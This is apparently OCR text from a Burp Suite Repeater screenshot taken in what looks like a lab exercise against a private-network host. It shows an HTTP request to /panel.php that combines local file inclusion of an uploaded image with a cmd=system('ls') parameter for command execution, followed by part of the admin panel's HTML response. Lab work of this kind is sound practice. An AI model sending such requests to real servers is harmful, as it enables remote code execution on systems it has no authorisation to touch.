 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.78.141 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /panel.php HTTP/1.1
2 Host: 192.168.78.141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.78.141/
8 Connection: close
9 Cookie: PHPSESSID=tbjoh2hi6l2c89ctaalqn1im22
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 69
12
13 load=uploaded_images/wann.jpg&contiune=continue&cmd=system('ls');
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
156 }
157
158 </STYLE>
159
160 Now is the upload time<form method=post style="margin: 10px 0px
10px 95%;">
<input type=submit name=lg value=Logout>
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
? Search... 0 matches
INSPECTOR
Done
3,145 bytes | 3 millis